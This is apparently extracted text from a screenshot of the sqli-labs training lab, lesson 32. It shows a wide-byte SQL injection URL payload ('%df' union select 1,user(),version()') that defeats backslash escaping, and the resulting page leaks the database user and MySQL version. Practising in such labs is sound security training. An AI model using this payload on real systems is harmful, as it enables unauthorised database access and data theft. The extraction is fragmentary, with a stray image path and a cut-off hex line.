 192.168.2.154/sqli-labs/Less-32/?id=-1%df' union select 1,user(),version()--+
n Google Chrome
Welcome Dhakkan
Your Login name:root@localhost
Your Password:5.5.53
Hint: The Query String you input is escaped as : -1�\' union select 1,user(),version()--
out in Hex becomes : 2d31df5c2720756e696f6e2073656c65637420312c7573657228292c7665727369